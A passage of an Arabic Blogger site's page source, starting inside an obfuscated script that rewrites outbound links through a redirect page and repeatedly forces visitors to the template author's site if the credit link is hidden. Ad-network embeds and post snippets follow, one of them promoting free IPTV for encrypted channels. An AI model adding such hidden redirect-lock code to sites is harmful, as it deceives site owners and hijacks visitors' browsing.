_0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w640-h426/Picsart_22-04-27_03-31-41-915.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w72-h72-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3U4_EwAUYHrQeZVtgxLi4poNoLJxaZX4hevdB_1-8hiiNCX1F2bgBKsYhdnzmycuZK1jHfofgEhjjgxB_WhVnF94TnwB2xKEyOC2YTer5wjjrjqGrTHJmiTSxllW-9symrW3WC7sj0RmWjSpags-2LN4ZFAzUbHDZN_XU5d2TdMg_XG0ozumiJlbn/w144-h144-p-k-no-nu/Picsart_22-04-27_03-31-41-915.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>كيفية إنشاء رابط تلجرام لحسابي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 كيفية إنشاء رابط تلجرام لحسابي إنشاء رابط تلجرام لحسابك ضروري في حال كان لديك موقع أو مدونة أو حتى صفحة على الفيسبوك أو الإنستقرام و ترغب في إضافة التلجرام telegram للتواصل معك خاصة إذا كنت من مستخدمي تطبيق تلفرام بشكل كبير. إنشاء رابط تلجرام لحسابي نجد في بعض المواقع طرق تواصل عديدة مثل الفيسبوك و الإنستقرام و تويتر&#1548; و بمجرد النقر على أيقونة أحد مواقع التواصل الإجتماعي ينقلنا مباشرة إلى رابط الحساب&#1548; و لكن قل ما نجد رابط الواتساب و التليجرام خاصة&#1548; لذلك في هذا المقال سنتعرف على طريقة الحصول على رابط تليجرام لحسابك الشخصي. طريقة الحصول على رابط تلجرام لحسابي الشخصي أولا ندخل لتطبيق تليجرام telegram ننقر على 3 خطوط أعلى يمين أو يسار الشاشة على حسب اللغة نذهب إلى الإعدادات ننقر على إسم المستخدم و سيظهر الرابط الخاص بحسابك في الأسفل كما هو موضح في الصورة. في حال عدم وجود إسم المستخدم فضروري إضافة إسم المستخدم و سيظهر معك الرابط الخاص بحسابك تلجرام بشكل مباشر&#1548; و بمجرد النقر عليه سيتم نسخ الرابط بشكل تلقائي. كيفية إنشاء إسم مستخدم لحسابي تلجرام أولا ندخل لتطبيق telegram تليجرام ننقر على 3 خط...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/How-to-create-a-link-to-my-telegram-account.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w640-h426/Picsart_22-04-27_18-49-49-962.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w72-h72-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_uLioMCQy2pLGy-o21LrseyqsEEsYEd4QDUTN6KdAUSmgjuz9iqnY69cJuu7gjFuNnHQJ1AGOj1hzDFxgvaAC33s0gt2WNv4uKaGk43TO4qnikUpUfbBrNkFvo-_zK9qHyyVT9DjP3tJZY0FgXfUbtzo1ZNc6EeOaIjF1kS6ocBUwH2lUQfGN22cT/w144-h144-p-k-no-nu/Picsart_22-04-27_18-49-49-962.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/meta-tags.html'>أفضل أكواد ميتا تاج بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
 أفضل أكواد ميتا تاج بلوجر أكواد ميتا تاج في مدونة بلوجر ضرورية أن تضيفها داخل المدونة&#1548; إذاكانت لديك مدونة بلوجر و ترغب في أرشفتها في محركات و تحسين ظهورها فضروري أن تقوم بإضافة أكواد الميتا تاج meta tags داخل مدونة بلوجر لتحسين السيو و تحسين ظهور المدونة في نتائج البحث الأولى مثل متصفح جوجل و بينج و ياهو. أفضل أكواد ميتا تاج بلوجر ماهي أكواد الميتا تاج أكواد ميتا تاج هي أكواد برمجية يتم وضعها داخل أكواد القالب و هي غير مرئية للزائر&#1548; حيث يمكنك إضافتها لتحسين ظهور موقعك أو مدونتك في أولى نتائج محركات البحث&#1548; و اكواد ميتا تاج تساعدك في تهيئة المدونة لمحركات البحث عند إضافة كود الميتا تاج الخاص بوصف المدونة و كود meta tags الخاص بإضافة الكلمات المفتاحية و أكواد أخرى خاصة بإضافة صفحة الفيسبوك و تويتر و غيرها. ما أهمية أكواد الميتا تاج داخل مدونة بلوجر هناك عدة أكواد ميتا تاج meta tag التي يجب وضعها و من بينها كود ميتا تاج لوصف المدونة : هذا يساعد عناكب البحث لمعرفة مدونتك في أي مجال تتحدث بالتحديد كود ميتا تاج للكلمات المفتاحية : يساعد محركات البحث في معرفة المحتوى أو الكلمات المفتاحية التي...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/meta-tags.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/meta-tags.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w640-h452/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w72-h72-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgVgFrc9Wqqr88SaK3WSdYCLG5lcGYearkIt6dcZ1NMvq5Nrpdj0SyQeSL1W0p1j28QyISOic12LhZOi6R15JKLHMoWuInmQrClXAdjgeJGbLcrLypiZMhV8VAouDb2nO9YJ0eghVYDzvrx2P7HNeS-q8DQeo3PSlakzZwCxXHVDSmHIhNwTyO2QMf/w144-h144-p-k-no-nu/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D9%85%D9%8A%D8%AA%D8%A7%20%D8%AA%D8%A7%D8%AC%20meta%20tags.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي 